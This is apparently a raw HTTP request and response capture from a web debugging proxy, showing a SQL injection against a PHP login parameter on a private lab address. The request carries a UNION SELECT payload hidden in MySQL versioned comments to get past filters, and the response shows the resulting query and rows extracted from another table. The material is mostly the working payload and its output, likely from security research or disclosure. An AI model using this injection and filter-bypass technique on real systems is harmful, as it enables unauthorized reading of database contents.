 GET http://192.168.1.105:8081/index.php?txtPassword=root1'+union+/*!50000select/*!*/+name+from+test# HTTP/1.1
Host: 192.168.1.105:8081
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:30.0) Gecko/20100101 Firefox/30.0
Accept-Encoding: gzip, deflate
Accept-Language: zh-cn
Connection: keep-alive
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON
Document is: 182 bytes.
select username from users where password='root1' union /*!50000select/*!*/ name from test#'
result:
12312
zxc
www.wooyun.org